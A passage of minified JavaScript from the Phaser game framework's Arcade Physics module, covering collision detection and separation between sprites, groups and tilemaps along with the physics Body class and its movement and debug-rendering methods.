0===b&&(b=this.sortDirection),b===c.Physics.Arcade.LEFT_RIGHT?a.hash.sort(this.sortLeftRight):b===c.Physics.Arcade.RIGHT_LEFT?a.hash.sort(this.sortRightLeft):b===c.Physics.Arcade.TOP_BOTTOM?a.hash.sort(this.sortTopBottom):b===c.Physics.Arcade.BOTTOM_TOP&&a.hash.sort(this.sortBottomTop)},collideHandler:function(a,b,d,e,f,g){if(void 0===b&&a.physicsType===c.GROUP)return this.sort(a),void this.collideGroupVsSelf(a,d,e,f,g);a&&b&&a.exists&&b.exists&&(this.sortDirection!==c.Physics.Arcade.SORT_NONE&&(a.physicsType===c.GROUP&&this.sort(a),b.physicsType===c.GROUP&&this.sort(b)),a.physicsType===c.SPRITE?b.physicsType===c.SPRITE?this.collideSpriteVsSprite(a,b,d,e,f,g):b.physicsType===c.GROUP?this.collideSpriteVsGroup(a,b,d,e,f,g):b.physicsType===c.TILEMAPLAYER&&this.collideSpriteVsTilemapLayer(a,b,d,e,f,g):a.physicsType===c.GROUP?b.physicsType===c.SPRITE?this.collideSpriteVsGroup(b,a,d,e,f,g):b.physicsType===c.GROUP?this.collideGroupVsGroup(a,b,d,e,f,g):b.physicsType===c.TILEMAPLAYER&&this.collideGroupVsTilemapLayer(a,b,d,e,f,g):a.physicsType===c.TILEMAPLAYER&&(b.physicsType===c.SPRITE?this.collideSpriteVsTilemapLayer(b,a,d,e,f,g):b.physicsType===c.GROUP&&this.collideGroupVsTilemapLayer(b,a,d,e,f,g)))},collideSpriteVsSprite:function(a,b,c,d,e,f){return!(!a.body||!b.body)&&(this.separate(a.body,b.body,d,e,f)&&(c&&c.call(e,a,b),this._total++),!0)},collideSpriteVsGroup:function(a,b,d,e,f,g){if(0!==b.length&&a.body)if(this.skipQuadTree||a.body.skipQuadTree)for(var h={},i=0;i<b.hash.length;i++){var j=b.hash[i];if(j&&j.exists&&j.body){if(h=j.body.getBounds(h),this.sortDirection===c.Physics.Arcade.LEFT_RIGHT){if(a.body.right<h.x)break;if(h.right<a.body.x)continue}else if(this.sortDirection===c.Physics.Arcade.RIGHT_LEFT){if(a.body.x>h.right)break;if(h.x>a.body.right)continue}else if(this.sortDirection===c.Physics.Arcade.TOP_BOTTOM){if(a.body.bottom<h.y)break;if(h.bottom<a.body.y)continue}else if(this.sortDirection===c.Physics.Arcade.BOTTOM_TOP){if(a.body.y>h.bottom)break;if(h.y>a.body.bottom)continue}this.collideSpriteVsSprite(a,j,d,e,f,g)}}else{this.quadTree.clear(),this.quadTree.reset(this.game.world.bounds.x,this.game.world.bounds.y,this.game.world.bounds.width,this.game.world.bounds.height,this.maxObjects,this.maxLevels),this.quadTree.populate(b);for(var k=this.quadTree.retrieve(a),i=0;i<k.length;i++)this.separate(a.body,k[i],e,f,g)&&(d&&d.call(f,a,k[i].sprite),this._total++)}},collideGroupVsSelf:function(a,b,d,e,f){if(0!==a.length)for(var g=0;g<a.hash.length;g++){var h={},i=a.hash[g];if(i&&i.exists&&i.body){h=i.body.getBounds(h);for(var j=g+1;j<a.hash.length;j++){var k={},l=a.hash[j];if(l&&l.exists&&l.body){if(k=l.body.getBounds(k),this.sortDirection===c.Physics.Arcade.LEFT_RIGHT){if(h.right<k.x)break;if(k.right<h.x)continue}else if(this.sortDirection===c.Physics.Arcade.RIGHT_LEFT){if(h.x>k.right)continue;if(k.x>h.right)break}else if(this.sortDirection===c.Physics.Arcade.TOP_BOTTOM){if(h.bottom<k.y)continue;if(k.bottom<h.y)break}else if(this.sortDirection===c.Physics.Arcade.BOTTOM_TOP){if(h.y>k.bottom)continue;if(k.y>i.body.bottom)break}this.collideSpriteVsSprite(i,l,b,d,e,f)}}}}},collideGroupVsGroup:function(a,b,d,e,f,g){if(0!==a.length&&0!==b.length)for(var h=0;h<a.children.length;h++)a.children[h].exists&&(a.children[h].physicsType===c.GROUP?this.collideGroupVsGroup(a.children[h],b,d,e,f,g):this.collideSpriteVsGroup(a.children[h],b,d,e,f,g))},separate:function(a,b,c,d,e){if(!a.enable||!b.enable||a.checkCollision.none||b.checkCollision.none||!this.intersects(a,b))return!1;if(c&&c.call(d,a.sprite,b.sprite)===!1)return!1;if(a.isCircle&&b.isCircle)return this.separateCircle(a,b,e);if(a.isCircle!==b.isCircle){var f=a.isCircle?b:a,g=a.isCircle?a:b,h={x:f.x,y:f.y,right:f.right,bottom:f.bottom},i={x:g.x+g.radius,y:g.y+g.radius};if((i.y<h.y||i.y>h.bottom)&&(i.x<h.x||i.x>h.right))return this.separateCircle(a,b,e)}var j=!1,k=!1;this.forceX||Math.abs(this.gravity.y+a.gravity.y)<Math.abs(this.gravity.x+a.gravity.x)?(j=this.separateX(a,b,e),this.intersects(a,b)&&(k=this.separateY(a,b,e))):(k=this.separateY(a,b,e),this.intersects(a,b)&&(j=this.separateX(a,b,e)));var l=j||k;return l&&(e?(a.onOverlap&&a.onOverlap.dispatch(a.sprite,b.sprite),b.onOverlap&&b.onOverlap.dispatch(b.sprite,a.sprite)):(a.onCollide&&a.onCollide.dispatch(a.sprite,b.sprite),b.onCollide&&b.onCollide.dispatch(b.sprite,a.sprite))),l},intersects:function(a,b){return a!==b&&(a.isCircle?b.isCircle?c.Math.distance(a.center.x,a.center.y,b.center.x,b.center.y)<=a.radius+b.radius:this.circleBodyIntersects(a,b):b.isCircle?this.circleBodyIntersects(b,a):!(a.right<=b.position.x)&&(!(a.bottom<=b.position.y)&&(!(a.position.x>=b.right)&&!(a.position.y>=b.bottom))))},circleBodyIntersects:function(a,b){var d=c.Math.clamp(a.center.x,b.left,b.right),e=c.Math.clamp(a.center.y,b.top,b.bottom);return(a.center.x-d)*(a.center.x-d)+(a.center.y-e)*(a.center.y-e)<=a.radius*a.radius},separateCircle:function(a,b,d){this.getOverlapX(a,b),this.getOverlapY(a,b);var e=b.center.x-a.center.x,f=b.center.y-a.center.y,g=Math.atan2(f,e),h=0;if(a.isCircle!==b.isCircle){var i={x:b.isCircle?a.position.x:b.position.x,y:b.isCircle?a.position.y:b.position.y,right:b.isCircle?a.right:b.right,bottom:b.isCircle?a.bottom:b.bottom},j={x:a.isCircle?a.position.x+a.radius:b.position.x+b.radius,y:a.isCircle?a.position.y+a.radius:b.position.y+b.radius,radius:a.isCircle?a.radius:b.radius};j.y<i.y?j.x<i.x?h=c.Math.distance(j.x,j.y,i.x,i.y)-j.radius:j.x>i.right&&(h=c.Math.distance(j.x,j.y,i.right,i.y)-j.radius):j.y>i.bottom&&(j.x<i.x?h=c.Math.distance(j.x,j.y,i.x,i.bottom)-j.radius:j.x>i.right&&(h=c.Math.distance(j.x,j.y,i.right,i.bottom)-j.radius)),h*=-1}else h=a.radius+b.radius-c.Math.distance(a.center.x,a.center.y,b.center.x,b.center.y);if(d||0===h||a.immovable&&b.immovable||a.customSeparateX||b.customSeparateX)return 0!==h&&(a.onOverlap&&a.onOverlap.dispatch(a.sprite,b.sprite),b.onOverlap&&b.onOverlap.dispatch(b.sprite,a.sprite)),0!==h;var k={x:a.velocity.x*Math.cos(g)+a.velocity.y*Math.sin(g),y:a.velocity.x*Math.sin(g)-a.velocity.y*Math.cos(g)},l={x:b.velocity.x*Math.cos(g)+b.velocity.y*Math.sin(g),y:b.velocity.x*Math.sin(g)-b.velocity.y*Math.cos(g)},m=((a.mass-b.mass)*k.x+2*b.mass*l.x)/(a.mass+b.mass),n=(2*a.mass*k.x+(b.mass-a.mass)*l.x)/(a.mass+b.mass);return a.immovable||(a.velocity.x=(m*Math.cos(g)-k.y*Math.sin(g))*a.bounce.x,a.velocity.y=(k.y*Math.cos(g)+m*Math.sin(g))*a.bounce.y),b.immovable||(b.velocity.x=(n*Math.cos(g)-l.y*Math.sin(g))*b.bounce.x,b.velocity.y=(l.y*Math.cos(g)+n*Math.sin(g))*b.bounce.y),Math.abs(g)<Math.PI/2?a.velocity.x>0&&!a.immovable&&b.velocity.x>a.velocity.x?a.velocity.x*=-1:b.velocity.x<0&&!b.immovable&&a.velocity.x<b.velocity.x?b.velocity.x*=-1:a.velocity.y>0&&!a.immovable&&b.velocity.y>a.velocity.y?a.velocity.y*=-1:b.velocity.y<0&&!b.immovable&&a.velocity.y<b.velocity.y&&(b.velocity.y*=-1):Math.abs(g)>Math.PI/2&&(a.velocity.x<0&&!a.immovable&&b.velocity.x<a.velocity.x?a.velocity.x*=-1:b.velocity.x>0&&!b.immovable&&a.velocity.x>b.velocity.x?b.velocity.x*=-1:a.velocity.y<0&&!a.immovable&&b.velocity.y<a.velocity.y?a.velocity.y*=-1:b.velocity.y>0&&!b.immovable&&a.velocity.x>b.velocity.y&&(b.velocity.y*=-1)),a.immovable||(a.x+=a.velocity.x*this.game.time.physicsElapsed-h*Math.cos(g),a.y+=a.velocity.y*this.game.time.physicsElapsed-h*Math.sin(g)),b.immovable||(b.x+=b.velocity.x*this.game.time.physicsElapsed+h*Math.cos(g),b.y+=b.velocity.y*this.game.time.physicsElapsed+h*Math.sin(g)),a.onCollide&&a.onCollide.dispatch(a.sprite,b.sprite),b.onCollide&&b.onCollide.dispatch(b.sprite,a.sprite),!0},getOverlapX:function(a,b,c){var d=0,e=a.deltaAbsX()+b.deltaAbsX()+this.OVERLAP_BIAS;return 0===a.deltaX()&&0===b.deltaX()?(a.embedded=!0,b.embedded=!0):a.deltaX()>b.deltaX()?(d=a.right-b.x,d>e&&!c||a.checkCollision.right===!1||b.checkCollision.left===!1?d=0:(a.touching.none=!1,a.touching.right=!0,b.touching.none=!1,b.touching.left=!0)):a.deltaX()<b.deltaX()&&(d=a.x-b.width-b.x,-d>e&&!c||a.checkCollision.left===!1||b.checkCollision.right===!1?d=0:(a.touching.none=!1,a.touching.left=!0,b.touching.none=!1,b.touching.right=!0)),a.overlapX=d,b.overlapX=d,d},getOverlapY:function(a,b,c){var d=0,e=a.deltaAbsY()+b.deltaAbsY()+this.OVERLAP_BIAS;return 0===a.deltaY()&&0===b.deltaY()?(a.embedded=!0,b.embedded=!0):a.deltaY()>b.deltaY()?(d=a.bottom-b.y,d>e&&!c||a.checkCollision.down===!1||b.checkCollision.up===!1?d=0:(a.touching.none=!1,a.touching.down=!0,b.touching.none=!1,b.touching.up=!0)):a.deltaY()<b.deltaY()&&(d=a.y-b.bottom,-d>e&&!c||a.checkCollision.up===!1||b.checkCollision.down===!1?d=0:(a.touching.none=!1,a.touching.up=!0,b.touching.none=!1,b.touching.down=!0)),a.overlapY=d,b.overlapY=d,d},separateX:function(a,b,c){var d=this.getOverlapX(a,b,c);if(c||0===d||a.immovable&&b.immovable||a.customSeparateX||b.customSeparateX)return 0!==d||a.embedded&&b.embedded;var e=a.velocity.x,f=b.velocity.x;if(a.immovable||b.immovable)a.immovable?(b.x+=d,b.velocity.x=e-f*b.bounce.x,a.moves&&(b.y+=(a.y-a.prev.y)*a.friction.y)):(a.x-=d,a.velocity.x=f-e*a.bounce.x,b.moves&&(a.y+=(b.y-b.prev.y)*b.friction.y));else{d*=.5,a.x-=d,b.x+=d;var g=Math.sqrt(f*f*b.mass/a.mass)*(f>0?1:-1),h=Math.sqrt(e*e*a.mass/b.mass)*(e>0?1:-1),i=.5*(g+h);g-=i,h-=i,a.velocity.x=i+g*a.bounce.x,b.velocity.x=i+h*b.bounce.x}return!0},separateY:function(a,b,c){var d=this.getOverlapY(a,b,c);if(c||0===d||a.immovable&&b.immovable||a.customSeparateY||b.customSeparateY)return 0!==d||a.embedded&&b.embedded;var e=a.velocity.y,f=b.velocity.y;if(a.immovable||b.immovable)a.immovable?(b.y+=d,b.velocity.y=e-f*b.bounce.y,a.moves&&(b.x+=(a.x-a.prev.x)*a.friction.x)):(a.y-=d,a.velocity.y=f-e*a.bounce.y,b.moves&&(a.x+=(b.x-b.prev.x)*b.friction.x));else{d*=.5,a.y-=d,b.y+=d;var g=Math.sqrt(f*f*b.mass/a.mass)*(f>0?1:-1),h=Math.sqrt(e*e*a.mass/b.mass)*(e>0?1:-1),i=.5*(g+h);g-=i,h-=i,a.velocity.y=i+g*a.bounce.y,b.velocity.y=i+h*b.bounce.y}return!0},getObjectsUnderPointer:function(a,b,c,d){if(0!==b.length&&a.exists)return this.getObjectsAtLocation(a.x,a.y,b,c,d,a)},getObjectsAtLocation:function(a,b,d,e,f,g){this.quadTree.clear(),this.quadTree.reset(this.game.world.bounds.x,this.game.world.bounds.y,this.game.world.bounds.width,this.game.world.bounds.height,this.maxObjects,this.maxLevels),this.quadTree.populate(d);for(var h=new c.Rectangle(a,b,1,1),i=[],j=this.quadTree.retrieve(h),k=0;k<j.length;k++)j[k].hitTest(a,b)&&(e&&e.call(f,g,j[k].sprite),i.push(j[k].sprite));return i},moveToObject:function(a,b,c,d){void 0===c&&(c=60),void 0===d&&(d=0);var e=Math.atan2(b.y-a.y,b.x-a.x);return d>0&&(c=this.distanceBetween(a,b)/(d/1e3)),a.body.velocity.x=Math.cos(e)*c,a.body.velocity.y=Math.sin(e)*c,e},moveToPointer:function(a,b,c,d){void 0===b&&(b=60),c=c||this.game.input.activePointer,void 0===d&&(d=0);var e=this.angleToPointer(a,c);return d>0&&(b=this.distanceToPointer(a,c)/(d/1e3)),a.body.velocity.x=Math.cos(e)*b,a.body.velocity.y=Math.sin(e)*b,e},moveToXY:function(a,b,c,d,e){void 0===d&&(d=60),void 0===e&&(e=0);var f=Math.atan2(c-a.y,b-a.x);return e>0&&(d=this.distanceToXY(a,b,c)/(e/1e3)),a.body.velocity.x=Math.cos(f)*d,a.body.velocity.y=Math.sin(f)*d,f},velocityFromAngle:function(a,b,d){return void 0===b&&(b=60),d=d||new c.Point,d.setTo(Math.cos(c.Math.degToRad(a))*b,Math.sin(c.Math.degToRad(a))*b)},velocityFromRotation:function(a,b,d){return void 0===b&&(b=60),d=d||new c.Point,d.setTo(Math.cos(a)*b,Math.sin(a)*b)},accelerationFromRotation:function(a,b,d){return void 0===b&&(b=60),d=d||new c.Point,d.setTo(Math.cos(a)*b,Math.sin(a)*b)},accelerateToObject:function(a,b,c,d,e){void 0===c&&(c=60),void 0===d&&(d=1e3),void 0===e&&(e=1e3);var f=this.angleBetween(a,b);return a.body.acceleration.setTo(Math.cos(f)*c,Math.sin(f)*c),a.body.maxVelocity.setTo(d,e),f},accelerateToPointer:function(a,b,c,d,e){void 0===c&&(c=60),void 0===b&&(b=this.game.input.activePointer),void 0===d&&(d=1e3),void 0===e&&(e=1e3);var f=this.angleToPointer(a,b);return a.body.acceleration.setTo(Math.cos(f)*c,Math.sin(f)*c),a.body.maxVelocity.setTo(d,e),f},accelerateToXY:function(a,b,c,d,e,f){void 0===d&&(d=60),void 0===e&&(e=1e3),void 0===f&&(f=1e3);var g=this.angleToXY(a,b,c);return a.body.acceleration.setTo(Math.cos(g)*d,Math.sin(g)*d),a.body.maxVelocity.setTo(e,f),g},distanceBetween:function(a,b,c){void 0===c&&(c=!1);var d=c?a.world.x-b.world.x:a.x-b.x,e=c?a.world.y-b.world.y:a.y-b.y;return Math.sqrt(d*d+e*e)},distanceToXY:function(a,b,c,d){void 0===d&&(d=!1);var e=d?a.world.x-b:a.x-b,f=d?a.world.y-c:a.y-c;return Math.sqrt(e*e+f*f)},distanceToPointer:function(a,b,c){void 0===b&&(b=this.game.input.activePointer),void 0===c&&(c=!1);var d=c?a.world.x-b.worldX:a.x-b.worldX,e=c?a.world.y-b.worldY:a.y-b.worldY;return Math.sqrt(d*d+e*e)},angleBetween:function(a,b,c){return void 0===c&&(c=!1),c?Math.atan2(b.world.y-a.world.y,b.world.x-a.world.x):Math.atan2(b.y-a.y,b.x-a.x)},angleBetweenCenters:function(a,b){var c=b.centerX-a.centerX,d=b.centerY-a.centerY;return Math.atan2(d,c)},angleToXY:function(a,b,c,d){return void 0===d&&(d=!1),d?Math.atan2(c-a.world.y,b-a.world.x):Math.atan2(c-a.y,b-a.x)},angleToPointer:function(a,b,c){return void 0===b&&(b=this.game.input.activePointer),void 0===c&&(c=!1),c?Math.atan2(b.worldY-a.world.y,b.worldX-a.world.x):Math.atan2(b.worldY-a.y,b.worldX-a.x)},worldAngleToPointer:function(a,b){return this.angleToPointer(a,b,!0)}},c.Physics.Arcade.Body=function(a){this.sprite=a,this.game=a.game,this.type=c.Physics.ARCADE,this.enable=!0,this.isCircle=!1,this.radius=0,this.offset=new c.Point,this.position=new c.Point(a.x,a.y),this.prev=new c.Point(this.position.x,this.position.y),this.allowRotation=!0,this.rotation=a.angle,this.preRotation=a.angle,this.width=a.width,this.height=a.height,this.sourceWidth=a.width,this.sourceHeight=a.height,a.texture&&(this.sourceWidth=a.texture.frame.width,this.sourceHeight=a.texture.frame.height),this.halfWidth=Math.abs(a.width/2),this.halfHeight=Math.abs(a.height/2),this.center=new c.Point(a.x+this.halfWidth,a.y+this.halfHeight),this.velocity=new c.Point,this.newVelocity=new c.Point,this.deltaMax=new c.Point,this.acceleration=new c.Point,this.drag=new c.Point,this.allowGravity=!0,this.gravity=new c.Point,this.bounce=new c.Point,this.worldBounce=null,this.onWorldBounds=null,this.onCollide=null,this.onOverlap=null,this.maxVelocity=new c.Point(1e4,1e4),this.friction=new c.Point(1,0),this.angularVelocity=0,this.angularAcceleration=0,this.angularDrag=0,this.maxAngular=1e3,this.mass=1,this.angle=0,this.speed=0,this.facing=c.NONE,this.immovable=!1,this.moves=!0,this.customSeparateX=!1,this.customSeparateY=!1,this.overlapX=0,this.overlapY=0,this.overlapR=0,this.embedded=!1,this.collideWorldBounds=!1,this.checkCollision={none:!1,up:!0,down:!0,left:!0,right:!0},this.touching={none:!0,up:!1,down:!1,left:!1,right:!1},this.wasTouching={none:!0,up:!1,down:!1,left:!1,right:!1},this.blocked={up:!1,down:!1,left:!1,right:!1},this.tilePadding=new c.Point,this.dirty=!1,this.skipQuadTree=!1,this.syncBounds=!1,this.isMoving=!1,this.stopVelocityOnCollide=!0,this.moveTimer=0,this.moveDistance=0,this.moveDuration=0,this.moveTarget=null,this.moveEnd=null,this.onMoveComplete=new c.Signal,this.movementCallback=null,this.movementCallbackContext=null,this._reset=!0,this._sx=a.scale.x,this._sy=a.scale.y,this._dx=0,this._dy=0},c.Physics.Arcade.Body.prototype={updateBounds:function(){if(this.syncBounds){var a=this.sprite.getBounds();a.ceilAll(),a.width===this.width&&a.height===this.height||(this.width=a.width,this.height=a.height,this._reset=!0)}else{var b=Math.abs(this.sprite.scale.x),c=Math.abs(this.sprite.scale.y);b===this._sx&&c===this._sy||(this.width=this.sourceWidth*b,this.height=this.sourceHeight*c,this._sx=b,this._sy=c,this._reset=!0)}this._reset&&(this.halfWidth=Math.floor(this.width/2),this.halfHeight=Math.floor(this.height/2),this.updateCenter())},updateCenter:function(){this.center.setTo(this.position.x+this.halfWidth,this.position.y+this.halfHeight)},preUpdate:function(){this.enable&&!this.game.physics.arcade.isPaused&&(this.dirty=!0,this.wasTouching.none=this.touching.none,this.wasTouching.up=this.touching.up,this.wasTouching.down=this.touching.down,this.wasTouching.left=this.touching.left,this.wasTouching.right=this.touching.right,this.touching.none=!0,this.touching.up=!1,this.touching.down=!1,this.touching.left=!1,this.touching.right=!1,this.blocked.up=!1,this.blocked.down=!1,this.blocked.left=!1,this.blocked.right=!1,this.overlapR=0,this.overlapX=0,this.overlapY=0,this.embedded=!1,this.updateBounds(),this.position.x=this.sprite.world.x-this.sprite.anchor.x*this.sprite.width+this.sprite.scale.x*this.offset.x,this.position.x-=this.sprite.scale.x<0?this.width:0,this.position.y=this.sprite.world.y-this.sprite.anchor.y*this.sprite.height+this.sprite.scale.y*this.offset.y,this.position.y-=this.sprite.scale.y<0?this.height:0,this.rotation=this.sprite.angle,this.preRotation=this.rotation,(this._reset||this.sprite.fresh)&&(this.prev.x=this.position.x,this.prev.y=this.position.y),this.moves&&(this.game.physics.arcade.updateMotion(this),this.newVelocity.set(this.velocity.x*this.game.time.physicsElapsed,this.velocity.y*this.game.time.physicsElapsed),this.position.x+=this.newVelocity.x,this.position.y+=this.newVelocity.y,this.updateCenter(),this.position.x===this.prev.x&&this.position.y===this.prev.y||(this.angle=Math.atan2(this.velocity.y,this.velocity.x)),this.speed=Math.sqrt(this.velocity.x*this.velocity.x+this.velocity.y*this.velocity.y),this.collideWorldBounds&&this.checkWorldBounds()&&this.onWorldBounds&&this.onWorldBounds.dispatch(this.sprite,this.blocked.up,this.blocked.down,this.blocked.left,this.blocked.right)),this._dx=this.deltaX(),this._dy=this.deltaY(),this._reset=!1)},updateMovement:function(){var a=0,b=0!==this.overlapX||0!==this.overlapY;if(this.moveDuration>0?(this.moveTimer+=this.game.time.elapsedMS,a=this.moveTimer/this.moveDuration):(this.moveTarget.end.set(this.position.x,this.position.y),a=this.moveTarget.length/this.moveDistance),this.movementCallback)var c=this.movementCallback.call(this.movementCallbackContext,this,this.velocity,a);return!(b||a>=1||void 0!==c&&c!==!0)||(this.stopMovement(a>=1||this.stopVelocityOnCollide&&b),!1)},stopMovement:function(a){this.isMoving&&(this.isMoving=!1,a&&this.velocity.set(0),this.onMoveComplete.dispatch(this.sprite,0!==this.overlapX||0!==this.overlapY))},postUpdate:function(){this.enable&&this.dirty&&(this.isMoving&&this.updateMovement(),this.dirty=!1,this.deltaX()<0?this.facing=c.LEFT:this.deltaX()>0&&(this.facing=c.RIGHT),this.deltaY()<0?this.facing=c.UP:this.deltaY()>0&&(this.facing=c.DOWN),this.moves&&(this._dx=this.deltaX(),this._dy=this.deltaY(),0!==this.deltaMax.x&&0!==this._dx&&(this._dx<0&&this._dx<-this.deltaMax.x?this._dx=-this.deltaMax.x:this._dx>0&&this._dx>this.deltaMax.x&&(this._dx=this.deltaMax.x)),0!==this.deltaMax.y&&0!==this._dy&&(this._dy<0&&this._dy<-this.deltaMax.y?this._dy=-this.deltaMax.y:this._dy>0&&this._dy>this.deltaMax.y&&(this._dy=this.deltaMax.y)),this.sprite.position.x+=this._dx,this.sprite.position.y+=this._dy,this._reset=!0),this.updateCenter(),this.allowRotation&&(this.sprite.angle+=this.deltaZ()),this.prev.x=this.position.x,this.prev.y=this.position.y)},checkWorldBounds:function(){var a=this.position,b=this.game.physics.arcade.bounds,c=this.game.physics.arcade.checkCollision,d=this.worldBounce?-this.worldBounce.x:-this.bounce.x,e=this.worldBounce?-this.worldBounce.y:-this.bounce.y;if(this.isCircle){var f={x:this.center.x-this.radius,y:this.center.y-this.radius,right:this.center.x+this.radius,bottom:this.center.y+this.radius};f.x<b.x&&c.left?(a.x=b.x-this.halfWidth+this.radius,this.velocity.x*=d,this.blocked.left=!0):f.right>b.right&&c.right&&(a.x=b.right-this.halfWidth-this.radius,this.velocity.x*=d,this.blocked.right=!0),f.y<b.y&&c.up?(a.y=b.y-this.halfHeight+this.radius,this.velocity.y*=e,this.blocked.up=!0):f.bottom>b.bottom&&c.down&&(a.y=b.bottom-this.halfHeight-this.radius,this.velocity.y*=e,this.blocked.down=!0)}else a.x<b.x&&c.left?(a.x=b.x,this.velocity.x*=d,this.blocked.left=!0):this.right>b.right&&c.right&&(a.x=b.right-this.width,this.velocity.x*=d,this.blocked.right=!0),a.y<b.y&&c.up?(a.y=b.y,this.velocity.y*=e,this.blocked.up=!0):this.bottom>b.bottom&&c.down&&(a.y=b.bottom-this.height,this.velocity.y*=e,this.blocked.down=!0);return this.blocked.up||this.blocked.down||this.blocked.left||this.blocked.right},moveFrom:function(a,b,c){if(void 0===b&&(b=this.speed),0===b)return!1;var d;return void 0===c?(d=this.angle,c=this.game.math.radToDeg(d)):d=this.game.math.degToRad(c),this.moveTimer=0,this.moveDuration=a,0===c||180===c?this.velocity.set(Math.cos(d)*b,0):90===c||270===c?this.velocity.set(0,Math.sin(d)*b):this.velocity.set(Math.cos(d)*b,Math.sin(d)*b),this.isMoving=!0,!0},moveTo:function(a,b,d){var e=b/(a/1e3);if(0===e)return!1;var f;return void 0===d?(f=this.angle,d=this.game.math.radToDeg(f)):f=this.game.math.degToRad(d),b=Math.abs(b),this.moveDuration=0,this.moveDistance=b,null===this.moveTarget&&(this.moveTarget=new c.Line,this.moveEnd=new c.Point),this.moveTarget.fromAngle(this.x,this.y,f,b),this.moveEnd.set(this.moveTarget.end.x,this.moveTarget.end.y),this.moveTarget.setTo(this.x,this.y,this.x,this.y),0===d||180===d?this.velocity.set(Math.cos(f)*e,0):90===d||270===d?this.velocity.set(0,Math.sin(f)*e):this.velocity.set(Math.cos(f)*e,Math.sin(f)*e),this.isMoving=!0,!0},setSize:function(a,b,c,d){void 0===c&&(c=this.offset.x),void 0===d&&(d=this.offset.y),this.sourceWidth=a,this.sourceHeight=b,this.width=this.sourceWidth*this._sx,this.height=this.sourceHeight*this._sy,this.halfWidth=Math.floor(this.width/2),this.halfHeight=Math.floor(this.height/2),this.offset.setTo(c,d),this.updateCenter(),this.isCircle=!1,this.radius=0},setCircle:function(a,b,c){void 0===b&&(b=this.offset.x),void 0===c&&(c=this.offset.y),a>0?(this.isCircle=!0,this.radius=a,this.sourceWidth=2*a,this.sourceHeight=2*a,this.width=this.sourceWidth*this._sx,this.height=this.sourceHeight*this._sy,this.halfWidth=Math.floor(this.width/2),this.halfHeight=Math.floor(this.height/2),this.offset.setTo(b,c),this.updateCenter()):this.isCircle=!1},reset:function(a,b){this.velocity.set(0),this.acceleration.set(0),this.speed=0,this.angularVelocity=0,this.angularAcceleration=0,this.position.x=a-this.sprite.anchor.x*this.sprite.width+this.sprite.scale.x*this.offset.x,this.position.x-=this.sprite.scale.x<0?this.width:0,this.position.y=b-this.sprite.anchor.y*this.sprite.height+this.sprite.scale.y*this.offset.y,this.position.y-=this.sprite.scale.y<0?this.height:0,this.prev.x=this.position.x,this.prev.y=this.position.y,this.rotation=this.sprite.angle,this.preRotation=this.rotation,this.updateBounds(),this.updateCenter()},getBounds:function(a){return this.isCircle?(a.x=this.center.x-this.radius,a.y=this.center.y-this.radius,a.right=this.center.x+this.radius,a.bottom=this.center.y+this.radius):(a.x=this.x,a.y=this.y,a.right=this.right,a.bottom=this.bottom),a},hitTest:function(a,b){return this.isCircle?c.Circle.contains(this,a,b):c.Rectangle.contains(this,a,b)},onFloor:function(){return this.blocked.down},onCeiling:function(){return this.blocked.up},onWall:function(){return this.blocked.left||this.blocked.right},deltaAbsX:function(){return this.deltaX()>0?this.deltaX():-this.deltaX()},deltaAbsY:function(){return this.deltaY()>0?this.deltaY():-this.deltaY()},deltaX:function(){return this.position.x-this.prev.x},deltaY:function(){return this.position.y-this.prev.y},deltaZ:function(){return this.rotation-this.preRotation},destroy:function(){this.sprite.parent&&this.sprite.parent instanceof c.Group&&this.sprite.parent.removeFromHash(this.sprite),this.sprite.body=null,this.sprite=null}},Object.defineProperty(c.Physics.Arcade.Body.prototype,"left",{get:function(){return this.position.x}}),Object.defineProperty(c.Physics.Arcade.Body.prototype,"right",{get:function(){return this.position.x+this.width}}),Object.defineProperty(c.Physics.Arcade.Body.prototype,"top",{get:function(){return this.position.y}}),Object.defineProperty(c.Physics.Arcade.Body.prototype,"bottom",{get:function(){return this.position.y+this.height}}),Object.defineProperty(c.Physics.Arcade.Body.prototype,"x",{get:function(){return this.position.x},set:function(a){this.position.x=a}}),Object.defineProperty(c.Physics.Arcade.Body.prototype,"y",{get:function(){return this.position.y},set:function(a){this.position.y=a}}),c.Physics.Arcade.Body.render=function(a,b,c,d){void 0===d&&(d=!0),c=c||"rgba(0,255,0,0.4)",a.fillStyle=c,a.strokeStyle=c,b.isCircle?(a.beginPath(),a.arc(b.center.x-b.game.camera.x,b.center.y-b.game.camera.y,b.radius,0,2*Math.PI),d?a.fill():a.stroke()):d?a.fillRect(b.position.x-b.game.camera.x,b.position.y-b.game.camera.y,b.width,b.height):a.strokeRect(b.position.x-b.game.camera.x,b.position.y-b.game.camera.y,b.width,b.height)},c.Physics.Arcade.Body.renderBodyInfo=function(a,b){a.line("x: "+b.x.toFixed(2),"y: "+b.y.toFixed(2),"width: "+b.width,"height: "+b.height),a.line("velocity x: "+b.velocity.x.toFixed(2),"y: "+b.velocity.y.toFixed(2),"deltaX: "+b._dx.toFixed(2),"deltaY: "+b._dy.toFixed(2)),a.line("acceleration x: "+b.acceleration.x.toFixed(2),"y: "+b.acceleration.y.toFixed(2),"speed: "+b.speed.toFixed(2),"angle: "+b.angle.toFixed(2)),a.line("gravity x: "+b.gravity.x,"y: "+b.gravity.y,"bounce x: "+b.bounce.x.toFixed(2),"y: "+b.bounce.y.toFixed(2)),a.line("touching left: "+b.touching.left,"right: "+b.touching.right,"up: "+b.touching.up,"down: "+b.touching.down),a.line("blocked left: "+b.blocked.left,"right: "+b.blocked.right,"up: "+b.blocked.up,"down: "+b.blocked.down)},c.Physics.Arcade.Body.prototype.constructor=c.Physics.Arcade.Body,c.Physics.Arcade.TilemapCollision=function(){},c.Physics.Arcade.TilemapCollision.prototype={TILE_BIAS:16,collideSpriteVsTilemapLayer:function(a,b,c,d,e,f){if(a.body){var g=b.getTiles(a.body.position.x-a.body.tilePadding.x-b.getTileOffsetX(),a.body.position.y-a.body.tilePadding.y-b.getTileOffsetY(),a.body.width+a.body.tilePadding.x,a.body.height+a.body.tilePadding.y,!1,!1);if(0!==g.length)for(var h=0;h<g.length;h++)d?d.call(e,a,g[h])&&this.separateTile(h,a.body,g[h],b,f)&&(this._total++,c&&c.call(e,a,g[h])):this.separateTile(h,a.body,g[h],b,f)&&(this._total++,c&&c.call(e,a,g[h]))}},collideGroupVsTilemapLayer:function(a,b,c,d,e,f){if(0!==a.length)for(var g=0;g<a.children.length;g++)a.children[g].exists&&this.collideSpriteVsTilemapLayer(a.children[g],b,c,d,e,f)},separateTile:function(a,b,c,d,e){if(!b.enable)return!1;var 